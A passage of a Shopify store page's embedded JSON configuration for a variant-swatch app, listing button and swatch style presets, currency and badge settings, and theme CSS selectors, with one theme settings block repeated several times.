Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 